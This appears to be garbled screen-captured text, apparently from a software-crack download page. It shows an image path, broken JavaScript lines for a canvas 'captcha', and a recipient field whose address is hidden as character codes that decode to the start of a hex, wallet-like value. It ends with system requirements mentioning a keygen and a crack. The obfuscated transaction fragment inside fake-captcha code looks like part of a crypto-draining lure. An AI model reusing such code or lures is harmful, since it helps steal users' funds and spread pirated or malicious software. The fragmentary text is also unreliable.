
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for crack